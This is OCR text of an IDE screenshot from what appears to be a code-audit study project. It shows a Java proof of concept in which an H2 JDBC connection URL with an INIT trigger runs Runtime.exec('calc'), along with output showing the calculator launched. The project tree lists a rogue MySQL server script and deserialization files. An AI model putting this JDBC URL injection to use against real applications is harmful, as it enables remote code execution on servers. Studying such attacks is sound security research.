 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Jdbc_Sec - test3.java - IntelliJ IDEA
Jdbc_Sec src main java poc test3
test3
1: Project
Z: Structure
2: Favorites
Project
Jdbc_Sec E:\code\java_code\code_Audit_Study\Jdbc_Sec
.idea
MySQL_Fake_Server-master
src
main
java
poc
cc6
Test2
test3
TestJDBC
resources
test
target
jdbc.txt
Jdbc_Sec.iml
mysql.log
MySQL_Fake_Server-master.zip
pom.xml
rogue_mysql_server.py
rogue_mysql_server.py.bak
ser.bin
External Libraries
TestJDBC.java Test2.java test3.java cc6.java pom.xml (Jdbc_Sec)
1 package poc;
2 import java.sql.Connection;
3 import java.sql.DriverManager;
4 import java.sql.SQLException;
5
6
7 public class test3 {
8 public static void main(String[] args) throws ClassNotFoundException, SQLEx
9 Class.forName("com.mysql.cj.jdbc.Driver");
10 String url = "";
11
12 url = "jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE TRIGGER shell3 BEF
13 "INFORMATION_SCHEMA.TABLES AS $$//javascript\n" +
14 "java.lang.Runtime.getRuntime().exec('calc')\n" +
15 "$$\n";
16 //url = "jdbc:h2:mem:test;MODE=MSSQLServer;INIT=RUNSCRIPT FROM 'http://
17
18 Connection conn = DriverManager.getConnection(url);
19 }
20
21 }
22
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: test3
[42000-199]
at org.h2.message.DbException.getJdbcSQLException(DbException.java:451)
at org.h2.message.DbException.getJdbcSQLException(DbException.java:427)
... 19 more
Caused by: java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to org.h2.api.Trigger
at org.h2.schema.TriggerObject.loadFromSource(TriggerObject.java:98)
... 17 more
Process finished with exit code 1